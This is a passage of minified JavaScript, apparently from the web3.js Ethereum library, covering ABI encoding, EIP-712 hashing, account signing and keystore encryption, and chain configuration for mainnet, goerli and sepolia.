e=8;e<=256;e+=8)t.numberLimits.set(`uint${e}`,{min:BigInt(0),max:r-BigInt(1)}),t.numberLimits.set(`int${e}`,{min:-r/BigInt(2),max:r/BigInt(2)-BigInt(1)}),r*=BigInt(256);t.numberLimits.set("int",t.numberLimits.get("int256")),t.numberLimits.set("uint",t.numberLimits.get("uint256"))},7390:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeString=function(e,t){if("string"!=typeof t)throw new n.AbiError("invalid input, should be string",{input:t});const r=(0,i.utf8ToBytes)(t);return(0,o.encodeBytes)({type:"bytes",name:""},r)},t.decodeString=function(e,t){const r=(0,o.decodeBytes)({type:"bytes",name:""},t);return{result:(0,i.hexToUtf8)(r.result),encoded:r.encoded,consumed:r.consumed}};const n=r(1633),i=r(6825),o=r(1148)},4141:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeTuple=function(e,t){var r,a,c;let u=!1;if(!Array.isArray(t)&&"object"!=typeof t)throw new n.AbiError("param must be either Array or Object",{param:e,input:t});const d=t,l=[];for(let i=0;i<(null!==(a=null===(r=e.components)||void 0===r?void 0:r.length)&&void 0!==a?a:0);i+=1){const r=e.components[i];let s;if(Array.isArray(d)){if(i>=d.length)throw new n.AbiError("input param length missmatch",{param:e,input:t});s=(0,o.encodeParamFromAbiParameter)(r,d[i])}else{const i=d[null!==(c=r.name)&&void 0!==c?c:""];if(null==i)throw new n.AbiError("missing input defined in abi",{param:e,input:t,paramName:r.name});s=(0,o.encodeParamFromAbiParameter)(r,i)}s.dynamic&&(u=!0),l.push(s)}return u?{dynamic:!0,encoded:(0,s.encodeDynamicParams)(l)}:{dynamic:!1,encoded:(0,i.uint8ArrayConcat)(...l.map((e=>e.encoded)))}},t.decodeTuple=function(e,t){const r={__length__:0};let n=0;if(!e.components)return{result:r,encoded:t,consumed:n};let i=0;for(const[s,u]of e.components.entries()){let e;if((0,a.isDynamic)(u)){const r=(0,c.decodeNumber)({type:"uint32",name:""},t.subarray(n));e=(0,o.decodeParamFromAbiParameter)(u,t.subarray(Number(r.result))),n+=r.consumed,i+=e.consumed}else e=(0,o.decodeParamFromAbiParameter)(u,t.subarray(n)),n+=e.consumed;r.__length__+=1,r[s]=e.result,u.name&&""!==u.name&&(r[u.name]=e.result)}return{encoded:t.subarray(n+i),result:r,consumed:n+i}};const n=r(1633),i=r(6825),o=r(7151),s=r(826),a=r(7576),c=r(6022)},826:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeDynamicParams=function(e){let t=0,r=0;const s=[],a=[];for(const r of e)r.dynamic?t+=i.WORD_SIZE:t+=r.encoded.length;for(const n of e)n.dynamic?(s.push((0,o.encodeNumber)({type:"uint256",name:""},t+r)),a.push(n),r+=n.encoded.length):s.push(n);return(0,n.uint8ArrayConcat)(...s.map((e=>e.encoded)),...a.map((e=>e.encoded)))};const n=r(6825),i=r(7576),o=r(6022)},9815:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeParameters=function(e,t,r){const s=(0,o.toAbiParams)(e),a=n.utils.hexToUint8Array(t);return(0,i.decodeTuple)({type:"tuple",name:"",components:s},a).result};const n=r(7244),i=r(4141),o=r(7576)},1235:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeParameters=function(e,t){if((null==e?void 0:e.length)!==t.length)throw new n.AbiError("Invalid number of values received for given ABI",{expected:null==e?void 0:e.length,received:t.length});const r=(0,a.toAbiParams)(e);return o.utils.uint8ArrayToHexString((0,s.encodeTuple)({type:"tuple",name:"",components:r},t).encoded)},t.inferTypesAndEncodeParameters=function(e){try{const t=c(e);return o.utils.uint8ArrayToHexString((0,s.encodeTuple)({type:"tuple",name:"",components:t},e).encoded)}catch(t){throw new n.AbiError("Could not infer types from given params",{params:e})}};const n=r(1633),i=r(6825),o=r(7244),s=r(7151),a=r(7576);function c(e){const t=[];return e.forEach((e=>{if(Array.isArray(e)){const r=c(e);t.push({type:"tuple",components:r,name:""})}else t.push({type:(0,i.toHex)(e,!0)})})),t}},7576:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.WORD_SIZE=void 0,t.alloc=function(e=0){var t;if(void 0!==(null===(t=globalThis.Buffer)||void 0===t?void 0:t.alloc)){const t=globalThis.Buffer.alloc(e);return new Uint8Array(t.buffer,t.byteOffset,t.byteLength)}return new Uint8Array(e)},t.allocUnsafe=function(e=0){var t;if(void 0!==(null===(t=globalThis.Buffer)||void 0===t?void 0:t.allocUnsafe)){const t=globalThis.Buffer.allocUnsafe(e);return new Uint8Array(t.buffer,t.byteOffset,t.byteLength)}return new Uint8Array(e)},t.convertExternalAbiParameter=a,t.isAbiParameter=c,t.toAbiParams=function(e){return e.map((e=>{var t;if(c(e))return e;if("string"==typeof e)return a((0,n.parseAbiParameter)(e.replace(/tuple/,"")));if((0,s.isSimplifiedStructFormat)(e)){const r=Object.keys(e)[0],n=(0,s.mapStructNameAndType)(r);return n.name=null!==(t=n.name)&&void 0!==t?t:"",Object.assign(Object.assign({},n),{components:(0,s.mapStructToCoderFormat)(e[r])})}throw new i.AbiError("Invalid abi")}))},t.extractArrayType=u,t.isDynamic=function e(t){var r,n;return!("string"!==t.type&&"bytes"!==t.type&&!t.type.endsWith("[]"))||("tuple"===t.type?null!==(n=null===(r=t.components)||void 0===r?void 0:r.some(e))&&void 0!==n&&n:!!t.type.endsWith("]")&&e(u(t).param))};const n=r(6366),i=r(1633),o=r(6825),s=r(3463);function a(e){var t,r;return Object.assign(Object.assign({},e),{name:null!==(t=e.name)&&void 0!==t?t:"",components:null===(r=e.components)||void 0===r?void 0:r.map((e=>a(e)))})}function c(e){return!(0,o.isNullish)(e)&&"object"==typeof e&&!(0,o.isNullish)(e.type)&&"string"==typeof e.type}function u(e){const t=e.type.lastIndexOf("["),r=e.type.substring(0,t),n=e.type.substring(t);let o=-1;if("[]"!==n&&(o=Number(n.slice(1,-1)),isNaN(o)))throw new i.AbiError("Invalid fixed array size",{size:n});return{param:{type:r,name:"",components:e.components},size:o}}t.WORD_SIZE=32},1013:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeContractErrorData=void 0;const n=r(6681),i=r(5594),o=r(3463);t.decodeContractErrorData=(e,t)=>{if(null==t?void 0:t.data){let r,s,a;try{const c=t.data.slice(0,10),u=e.find((e=>(0,n.encodeErrorSignature)(e).startsWith(c)));(null==u?void 0:u.inputs)?(r=u.name,s=(0,o.jsonInterfaceMethodToString)(u),a=(0,i.decodeParameters)([...u.inputs],t.data.substring(10))):t.data.startsWith("0x08c379a0")?(r="Error",s="Error(string)",a=(0,i.decodeParameters)([{name:"message",type:"string"}],t.data.substring(10))):t.data.startsWith("0x4e487b71")?(r="Panic",s="Panic(uint256)",a=(0,i.decodeParameters)([{name:"code",type:"uint256"}],t.data.substring(10))):console.error("No matching error abi found for error data",t.data)}catch(e){console.error(e)}r&&t.setDecodedProperties(r,s,a)}}},7053:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getMessage=void 0;const n=r(6825),i=r(1633),o=r(1235),s=/^\w+/,a=/^(.*)\[([0-9]*?)]$/,c=(e,t,r=[])=>{const n=t.match(s)[0];return r.includes(n)?r:e.types[n]?[n,...e.types[n].reduce(((t,r)=>[...t,...c(e,r.type,t).filter((e=>!t.includes(e)))]),[])]:r},u=(e,t)=>(0,n.keccak256)(((e,t)=>{const[r,...n]=c(e,t);return[r,...n.sort()].map((t=>`${t}(${e.types[t].map((e=>`${e.type}${e.name}`))})`)).join("")})(e,t)),d=(e,t,r)=>(0,n.keccak256)(h(e,t,r));t.getMessage=(e,t)=>{const r=`0x1901${d(e,"EIP712Domain",e.domain).substring(2)}${d(e,e.primaryType,e.message).substring(2)}`;return t?(0,n.keccak256)(r):r};const l=(e,t,r)=>{const s=t.match(a);if(s){const t=s[1],a=Number(s[2])||void 0;if(!Array.isArray(r))throw new i.AbiError("Cannot encode data: value is not of array type",{data:r});if(a&&r.length!==a)throw new i.AbiError(`Cannot encode data: expected length of ${a}, but got ${r.length}`,{data:r});const c=r.map((r=>l(e,t,r))),u=c.map((e=>e[0])),d=c.map((e=>e[1]));return["bytes32",(0,n.keccak256)((0,o.encodeParameters)(u,d))]}return e.types[t]?["bytes32",d(e,t,r)]:"string"===t||"bytes"===t?["bytes32",(0,n.keccak256)(r)]:[t,r]},h=(e,t,r)=>{const[s,a]=e.types[t].reduce((([t,o],s)=>{if((0,n.isNullish)(r[s.name])||(0,n.isNullish)(s.type))throw new i.AbiError(`Cannot encode data: missing data for '${s.name}'`,{data:r,field:s});const a=r[s.name],[c,u]=l(e,s.type,a);return[[...t,c],[...o,u]]}),[["bytes32"],[u(e,t)]]);return(0,o.encodeParameters)(s,a)}},7894:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.getEncodedEip712Data=void 0,i(r(6681),t),i(r(6483),t),i(r(3787),t),i(r(9877),t),i(r(5594),t),i(r(3463),t),i(r(1013),t);var o=r(7053);Object.defineProperty(t,"getEncodedEip712Data",{enumerable:!0,get:function(){return o.getMessage}})},3463:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.jsonInterfaceMethodToString=t.flattenTypes=t.formatParam=t.formatOddHexstrings=t.isOddHexstring=t.mapTypes=t.mapStructToCoderFormat=t.mapStructNameAndType=t.isSimplifiedStructFormat=t.isAbiConstructorFragment=t.isAbiFunctionFragment=t.isAbiEventFragment=t.isAbiErrorFragment=t.isAbiFragment=void 0;const n=r(1633),i=r(6825);t.isAbiFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&["function","event","constructor","error"].includes(e.type),t.isAbiErrorFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"error"===e.type,t.isAbiEventFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"event"===e.type,t.isAbiFunctionFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"function"===e.type,t.isAbiConstructorFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"constructor"===e.type,t.isSimplifiedStructFormat=e=>"object"==typeof e&&void 0===e.components&&void 0===e.name,t.mapStructNameAndType=e=>e.includes("[]")?{type:"tuple[]",name:e.slice(0,-2)}:{type:"tuple",name:e},t.mapStructToCoderFormat=e=>{const r=[];for(const n of Object.keys(e)){const i=e[n];"object"==typeof i?r.push(Object.assign(Object.assign({},(0,t.mapStructNameAndType)(n)),{components:(0,t.mapStructToCoderFormat)(i)})):r.push({name:n,type:e[n]})}return r},t.mapTypes=e=>{const r=[];for(const n of e){let e=n;if("object"==typeof n&&(e=Object.assign({},n)),"object"==typeof n&&"function"===n.type&&(e=Object.assign(Object.assign({},n),{type:"bytes24"})),(0,t.isSimplifiedStructFormat)(e)){const n=Object.keys(e)[0];r.push(Object.assign(Object.assign({},(0,t.mapStructNameAndType)(n)),{components:(0,t.mapStructToCoderFormat)(e[n])}))}else r.push(e)}return r},t.isOddHexstring=e=>"string"==typeof e&&/^(-)?0x[0-9a-f]*$/i.test(e)&&e.length%2==1,t.formatOddHexstrings=e=>(0,t.isOddHexstring)(e)?`0x0${e.substring(2)}`:e;const o=/^bytes([0-9]*)$/,s=/^bytes([0-9]*)\[\]$/,a=/^(u?int)([0-9]*)$/,c=/^(u?int)([0-9]*)\[\]$/;t.formatParam=(e,r)=>{const n="object"!=typeof r||Array.isArray(r)?r:Object.assign({},r);if(n instanceof BigInt||"bigint"==typeof n)return n.toString(10);if(s.exec(e)||c.exec(e))return[...n].map((r=>(0,t.formatParam)(e.replace("[]",""),r)));let u=a.exec(e);if(u){const e=parseInt(u[2]?u[2]:"256",10);if(e/8<n.length)return(0,i.leftPad)(n,e)}if(u=o.exec(e),u){const e=(0,i.isUint8Array)(n)?(0,i.toHex)(n):n,r=parseInt(u[1],10);if(r){let o=2*r;n.startsWith("0x")&&(o+=2);const s=e.length<o?(0,i.rightPad)(n,2*r):e;return(0,t.formatOddHexstrings)(s)}return(0,t.formatOddHexstrings)(e)}return n},t.flattenTypes=(e,r)=>{const i=[];return r.forEach((r=>{if("object"==typeof r.components){if(!r.type.startsWith("tuple"))throw new n.AbiError(`Invalid value given "${r.type}". Error: components found but type is not tuple.`);const o=r.type.indexOf("["),s=o>=0?r.type.substring(o):"",a=(0,t.flattenTypes)(e,r.components);Array.isArray(a)&&e?i.push(`tuple(${a.join(",")})${s}`):e?i.push(`(${a.join()})`):i.push(`(${a.join(",")})${s}`)}else i.push(r.type)})),i},t.jsonInterfaceMethodToString=e=>{var r,n,i,o;return(0,t.isAbiErrorFragment)(e)||(0,t.isAbiEventFragment)(e)||(0,t.isAbiFunctionFragment)(e)?(null===(r=e.name)||void 0===r?void 0:r.includes("("))?e.name:`${null!==(n=e.name)&&void 0!==n?n:""}(${(0,t.flattenTypes)(!1,null!==(i=e.inputs)&&void 0!==i?i:[]).join(",")})`:`(${(0,t.flattenTypes)(!1,null!==(o=e.inputs)&&void 0!==o?o:[]).join(",")})`}},933:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.decrypt=t.create=t.privateKeyToAccount=t.encrypt=t.privateKeyToPublicKey=t.privateKeyToAddress=t.recover=t.recoverTransaction=t.signTransaction=t.signRaw=t.sign=t.signMessageWithPrivateKey=t.hashMessage=t.parseAndValidatePrivateKey=void 0;const i=r(9303),o=r(5711),s=r(3301),a=r(1633),c=r(6825),u=r(7244),d=r(114),l=r(9386),h=r(2685);t.parseAndValidatePrivateKey=(e,t)=>{let r;if(!t&&"string"==typeof e&&(0,u.isHexStrict)(e)&&66!==e.length)throw new a.PrivateKeyLengthError;try{r=(0,c.isUint8Array)(e)?e:(0,c.bytesToUint8Array)(e)}catch(e){throw new a.InvalidPrivateKeyError}if(!t&&32!==r.byteLength)throw new a.PrivateKeyLengthError;return r},t.hashMessage=(e,t=!1)=>{const r=(0,u.isHexStrict)(e)?e:(0,c.utf8ToHex)(e),n=(0,c.hexToBytes)(r),i=(0,c.hexToBytes)((0,c.fromUtf8)(`Ethereum Signed Message:\n${n.byteLength}`)),o=t?n:(0,c.uint8ArrayConcat)(i,n);return(0,c.sha3Raw)(o)},t.signMessageWithPrivateKey=(e,r)=>{const n=(0,t.parseAndValidatePrivateKey)(r),i=d.secp256k1.sign(e.substring(2),n),o=i.toCompactRawBytes(),s=i.r.toString(16).padStart(64,"0"),a=i.s.toString(16).padStart(64,"0"),u=i.recovery+27;return{messageHash:e,v:(0,c.numberToHex)(u),r:`0x${s}`,s:`0x${a}`,signature:`${(0,c.bytesToHex)(o)}${u.toString(16)}`}},t.sign=(e,r)=>{const n=(0,t.hashMessage)(e),{messageHash:i,v:o,r:s,s:a,signature:c}=(0,t.signMessageWithPrivateKey)(n,r);return{message:e,messageHash:i,v:o,r:s,s:a,signature:c}},t.signRaw=(e,r)=>{const n=(0,t.hashMessage)(e,!0),{messageHash:i,v:o,r:s,s:a,signature:c}=(0,t.signMessageWithPrivateKey)(n,r);return{message:e,messageHash:i,v:o,r:s,s:a,signature:c}},t.signTransaction=(e,t)=>n(void 0,void 0,void 0,(function*(){const r=e.sign((0,c.hexToBytes)(t));if((0,u.isNullish)(r.v)||(0,u.isNullish)(r.r)||(0,u.isNullish)(r.s))throw new a.TransactionSigningError("Signer Error");const n=r.validate(!0);if(n.length>0){let e="Signer Error ";for(const t of n)e+=`${e} ${t}.`;throw new a.TransactionSigningError(e)}const i=(0,c.bytesToHex)(r.serialize()),o=(0,c.sha3Raw)(i);return{messageHash:(0,c.bytesToHex)(r.getMessageToSign(!0)),v:`0x${r.v.toString(16)}`,r:`0x${r.r.toString(16).padStart(64,"0")}`,s:`0x${r.s.toString(16).padStart(64,"0")}`,rawTransaction:i,transactionHash:(0,c.bytesToHex)(o)}})),t.recoverTransaction=e=>{if((0,u.isNullish)(e))throw new a.UndefinedRawTransactionError;const t=h.TransactionFactory.fromSerializedData((0,c.hexToBytes)(e));return(0,c.toChecksumAddress)(t.getSenderAddress().toString())},t.recover=(e,r,n,i,o)=>{if("object"==typeof e){const r=`${e.r}${e.s.slice(2)}${e.v.slice(2)}`;return(0,t.recover)(e.messageHash,r,n)}if("string"==typeof r&&"string"==typeof n&&!(0,u.isNullish)(i)){const s=`${n}${i.slice(2)}${r.slice(2)}`;return(0,t.recover)(e,s,o)}if((0,u.isNullish)(r))throw new a.InvalidSignatureError("signature string undefined");const s=n?e:(0,t.hashMessage)(e);let l=parseInt(r.substring(130),16);l>26&&(l-=27);const h=d.secp256k1.Signature.fromCompact(r.slice(2,130)).addRecoveryBit(l).recoverPublicKey(s.replace("0x","")).toRawBytes(!1),f=(0,c.sha3Raw)(h.subarray(1));return(0,c.toChecksumAddress)(`0x${f.slice(-40)}`)},t.privateKeyToAddress=e=>{const r=(0,t.parseAndValidatePrivateKey)(e),n=d.secp256k1.getPublicKey(r,!1),i=(0,c.sha3Raw)(n.slice(1)).slice(-40);return(0,c.toChecksumAddress)(`0x${i}`)},t.privateKeyToPublicKey=(e,r)=>{const n=(0,t.parseAndValidatePrivateKey)(e);return`0x${(0,c.bytesToHex)(d.secp256k1.getPublicKey(n,r)).slice(4)}`},t.encrypt=(e,r,d)=>n(void 0,void 0,void 0,(function*(){var n,l,h,f,p,m,g;const y=(0,t.parseAndValidatePrivateKey)(e);let v;if(v=(null==d?void 0:d.salt)?"string"==typeof d.salt?(0,c.hexToBytes)(d.salt):d.salt:(0,c.randomBytes)(32),!(0,u.isString)(r)&&!(0,c.isUint8Array)(r))throw new a.InvalidPasswordError;const b="string"==typeof r?(0,c.hexToBytes)((0,c.utf8ToHex)(r)):r;let E;if(null==d?void 0:d.iv){if(E="string"==typeof d.iv?(0,c.hexToBytes)(d.iv):d.iv,16!==E.length)throw new a.IVLengthError}else E=(0,c.randomBytes)(16);const _=null!==(n=null==d?void 0:d.kdf)&&void 0!==n?n:"scrypt";let A,T;if("pbkdf2"===_){if(T={dklen:null!==(l=null==d?void 0:d.dklen)&&void 0!==l?l:32,salt:(0,c.bytesToHex)(v).replace("0x",""),c:null!==(h=null==d?void 0:d.c)&&void 0!==h?h:262144,prf:"hmac-sha256"},T.c<1e3)throw new a.PBKDF2IterationsError;A=(0,o.pbkdf2Sync)(b,v,T.c,T.dklen,"sha256")}else{if("scrypt"!==_)throw new a.InvalidKdfError;T={n:null!==(f=null==d?void 0:d.n)&&void 0!==f?f:8192,r:null!==(p=null==d?void 0:d.r)&&void 0!==p?p:8,p:null!==(m=null==d?void 0:d.p)&&void 0!==m?m:1,dklen:null!==(g=null==d?void 0:d.dklen)&&void 0!==g?g:32,salt:(0,c.bytesToHex)(v).replace("0x","")},A=(0,s.scryptSync)(b,v,T.n,T.p,T.r,T.dklen)}const w=yield(0,i.encrypt)(y,A.slice(0,16),E,"aes-128-ctr"),I=(0,c.bytesToHex)(w).slice(2),R=(0,c.sha3Raw)((0,c.uint8ArrayConcat)(A.slice(16,32),w)).replace("0x","");return{version:3,id:(0,c.uuidV4)(),address:(0,t.privateKeyToAddress)(y).toLowerCase().replace("0x",""),crypto:{ciphertext:I,cipherparams:{iv:(0,c.bytesToHex)(E).replace("0x","")},cipher:"aes-128-ctr",kdf:_,kdfparams:T,mac:R}}})),t.privateKeyToAccount=(e,r)=>{const i=(0,t.parseAndValidatePrivateKey)(e,r);return{address:(0,t.privateKeyToAddress)(i),privateKey:(0,c.bytesToHex)(i),signTransaction:e=>{throw new a.TransactionSigningError("Do not have network access to sign the transaction")},sign:e=>(0,t.sign)("string"==typeof e?e:JSON.stringify(e),i),encrypt:(e,r)=>n(void 0,void 0,void 0,(function*(){return(0,t.encrypt)(i,e,r)}))}},t.create=()=>{const e=d.secp256k1.utils.randomPrivateKey();return(0,t.privateKeyToAccount)(`${(0,c.bytesToHex)(e)}`)},t.decrypt=(e,r,d)=>n(void 0,void 0,void 0,(function*(){const n="object"==typeof e?e:JSON.parse(d?e.toLowerCase():e);if(u.validator.validateJSONSchema(l.keyStoreSchema,n),3!==n.version)throw new a.KeyStoreVersionError;const h="string"==typeof r?(0,c.hexToBytes)((0,c.utf8ToHex)(r)):r;let f;if(u.validator.validate(["bytes"],[h]),"scrypt"===n.crypto.kdf){const e=n.crypto.kdfparams,t="string"==typeof e.salt?(0,c.hexToBytes)(e.salt):e.salt;f=(0,s.scryptSync)(h,t,e.n,e.p,e.r,e.dklen)}else{if("pbkdf2"!==n.crypto.kdf)throw new a.InvalidKdfError;{const e=n.crypto.kdfparams,t="string"==typeof e.salt?(0,c.hexToBytes)(e.salt):e.salt;f=(0,o.pbkdf2Sync)(h,t,e.c,e.dklen,"sha256")}}const p=(0,c.hexToBytes)(n.crypto.ciphertext);if((0,c.sha3Raw)((0,c.uint8ArrayConcat)(f.slice(16,32),p)).replace("0x","")!==n.crypto.mac)throw new a.KeyDerivationError;const m=yield(0,i.decrypt)((0,c.hexToBytes)(n.crypto.ciphertext),f.slice(0,16),(0,c.hexToBytes)(n.crypto.cipherparams.iv));return(0,t.privateKeyToAccount)(m)}))},5079:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"goerli",chainId:5,networkId:5,defaultHardfork:"merge",consensus:{type:"poa",algorithm:"clique",clique:{period:15,epoch:3e4}},comment:"Cross-client PoA test network",url:"https://github.com/goerli/testnet",genesis:{timestamp:"0x5c51a607",gasLimit:10485760,difficulty:1,nonce:"0x0000000000000000",extraData:"[base64]"},hardforks:[{name:"chainstart",block:0,forkHash:"0xa3f5ab08"},{name:"homestead",block:0,forkHash:"0xa3f5ab08"},{name:"tangerineWhistle",block:0,forkHash:"0xa3f5ab08"},{name:"spuriousDragon",block:0,forkHash:"0xa3f5ab08"},{name:"byzantium",block:0,forkHash:"0xa3f5ab08"},{name:"constantinople",block:0,forkHash:"0xa3f5ab08"},{name:"petersburg",block:0,forkHash:"0xa3f5ab08"},{name:"istanbul",block:1561651,forkHash:"0xc25efa5c"},{name:"berlin",block:4460644,forkHash:"0x757a1c47"},{name:"london",block:5062605,forkHash:"0xb8c6299d"},{"//_comment":"The forkHash will remain same as mergeForkIdTransition is post merge, terminal block: https://goerli.etherscan.io/block/7382818",name:"merge",ttd:"10790000",block:7382819,forkHash:"0xb8c6299d"},{name:"mergeForkIdTransition",block:null,forkHash:null},{name:"shanghai",block:null,forkHash:null}],bootstrapNodes:[],dnsNetworks:["enrtree://AKA3AM6LPBYEUDMVNU3BSVQJ5AD45Y7YPOHJLEF6W26QOE4VTUDPE@all.goerli.ethdisco.net"]}},7289:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"mainnet",chainId:1,networkId:1,defaultHardfork:"merge",consensus:{type:"pow",algorithm:"ethash",ethash:{}},comment:"The Ethereum main chain",url:"https://ethstats.net/",genesis:{gasLimit:5e3,difficulty:17179869184,nonce:"0x0000000000000042",extraData:"0x11bbe8db4e347b4e8c937c1c8370e4b5ed33adb3db69cbdb7a38e1e50b1b82fa"},hardforks:[{name:"chainstart",block:0,forkHash:"0xfc64ec04"},{name:"homestead",block:115e4,forkHash:"0x97c2c34c"},{name:"dao",block:192e4,forkHash:"0x91d1f948"},{name:"tangerineWhistle",block:2463e3,forkHash:"0x7a64da13"},{name:"spuriousDragon",block:2675e3,forkHash:"0x3edd5b10"},{name:"byzantium",block:437e4,forkHash:"0xa00bc324"},{name:"constantinople",block:728e4,forkHash:"0x668db0af"},{name:"petersburg",block:728e4,forkHash:"0x668db0af"},{name:"istanbul",block:9069e3,forkHash:"0x879d6e30"},{name:"muirGlacier",block:92e5,forkHash:"0xe029e991"},{name:"berlin",block:12244e3,forkHash:"0x0eb440f6"},{name:"london",block:12965e3,forkHash:"0xb715077d"},{name:"arrowGlacier",block:13773e3,forkHash:"0x20c327fc"},{name:"grayGlacier",block:1505e4,forkHash:"0xf0afd0e3"},{"//_comment":"The forkHash will remain same as mergeForkIdTransition is post merge, terminal block: https://etherscan.io/block/15537393",name:"merge",ttd:"58750000000000000000000",block:15537394,forkHash:"0xf0afd0e3"},{name:"mergeForkIdTransition",block:null,forkHash:null},{name:"shanghai",block:null,forkHash:null}],bootstrapNodes:[],dnsNetworks:["enrtree://AKA3AM6LPBYEUDMVNU3BSVQJ5AD45Y7YPOHJLEF6W26QOE4VTUDPE@all.mainnet.ethdisco.net"]}},5164:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"sepolia",chainId:11155111,networkId:11155111,defaultHardfork:"merge",consensus:{type:"pow",algorithm:"ethash",ethash:{}},comment:"PoW test network to replace Ropsten",url:"https://github.com/ethereum/go-ethereum/pull/23730",genesis:{timestamp:"0x6159af19",gasLimit:3e7,difficulty:131072,nonce:"0x0000000000000000",extraData:"0x5365706f6c69612c20417468656e732c204174746963612c2047726565636521"},hardforks:[{name:"chainstart",block:0,forkHash:"0xfe3366e7"},{name:"homestead",block:0,forkHash:"0xfe3366e7"},{name:"tangerineWhistle",block:0,forkHash:"0xfe3366e7"},{name:"spuriousDragon",block:0,forkHash:"0xfe3366e7"},{name:"byzantium",block:0,forkHash:"0xfe3366e7"},{name:"constantinople",block:0,forkHash:"0xfe3366e7"},{name:"petersburg",block:0,forkHash:"0xfe3366e7"},{name:"istanbul",block:0,forkHash:"0xfe3366e7"},{name:"muirGlacier",block:0,forkHash:"0xfe3366e7"},{name:"berlin",block:0,forkHash:"0xfe3366e7"},{name:"london",block:0,forkHash:"0xfe3366e7"},{"//_comment":"The forkHash will remain same as mergeForkIdTransition is post merge, terminal block: https://sepolia.etherscan.io/block/1450408",name:"merge",ttd:"17000000000000000",block:1450409,forkHash:"0xfe3366e7"},{name:"mergeForkIdTransition",block:1735371,forkHash:"0xb96cbd13"},{name:"shanghai",block:null,timestamp:"1677557088",forkHash:"0xf7f9bc08"}],bootstrapNodes:[],dnsNetworks:["enrtree://AKA3AM6LPBYEUDMVNU3BSVQJ5AD45Y7YPOHJLEF6W26QOE4VTUDPE@all.sepolia.ethdisco.net"]}},1917:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Common=void 0;const i=n(r(637)),o=r(6825),s=r(3423),a=r(4163),c=n(r(5079)),u=n(r(7289)),d=n(r(5164)),l=r(5232),h=r(8312),f=r(4127),{buf:p}=i.default;class m extends o.EventEmitter{static custom(e,t={}){var r;const n=null!==(r=t.baseChain)&&void 0!==r?r:"mainnet",i=Object.assign({},m._getChainParams(n));if(i.name="custom-chain","string"!=typeof e)return new m(Object.assign({chain:Object.assign(Object.assign({},i),e)},t));if(e===h.CustomChain.PolygonMainnet)return m.custom({name:h.CustomChain.PolygonMainnet,chainId:137,networkId:137},t);if(e===h.CustomChain.PolygonMumbai)return m.custom({name:h.CustomChain.PolygonMumbai,chainId:80001,networkId:80001},t);if(e===h.CustomChain.ArbitrumRinkebyTestnet)return m.custom({name:h.CustomChain.ArbitrumRinkebyTestnet,chainId:421611,networkId:421611},t);if(e===h.CustomChain.ArbitrumOne)return m.custom({name:h.CustomChain.ArbitrumOne,chainId:42161,networkId:42161},t);if(e===h.CustomChain.xDaiChain)return m.custom({name:h.CustomChain.xDaiChain,chainId:100,networkId:100},t);if(e===h.CustomChain.OptimisticKovan)return m.custom({name:h.CustomChain.OptimisticKovan,chainId:69,networkId:69},Object.assign({hardfork:h.Hardfork.Berlin},t));if(e===h.CustomChain.OptimisticEthereum)return m.custom({name:h.CustomChain.OptimisticEthereum,chainId:10,networkId:10},Object.assign({hardfork:h.Hardfork.Berlin},t));throw new Error(`Custom chain ${e} not supported`)}static fromGethGenesis(e,{chain:t,eips:r,genesisHash:n,hardfork:i,mergeForkIdPostMerge:o}){var s;const c=(0,a.parseGethGenesis)(e,t,o),u=new m({chain:null!==(s=c.name)&&void 0!==s?s:"custom",customChains:[c],eips:r,hardfork:null!=i?i:c.hardfork});return void 0!==n&&u.setForkHashes(n),u}static isSupportedChainId(e){const t=this._getInitializedChains();return Boolean(t.names[e.toString()])}static _getChainParams(e,t){let r=e;const n=this._getInitializedChains(t);if("number"==typeof r||"bigint"==typeof r){if(r=r.toString(),n.names[r])return n[n.names[r]];throw new Error(`Chain with ID ${r} not supported`)}if(void 0!==n[r])return n[r];throw new Error(`Chain with name ${r} not supported`)}constructor(e){var t,r;super(),this._eips=[],this._customChains=null!==(t=e.customChains)&&void 0!==t?t:[],this._chainParams=this.setChain(e.chain),this.DEFAULT_HARDFORK=null!==(r=this._chainParams.defaultHardfork)&&void 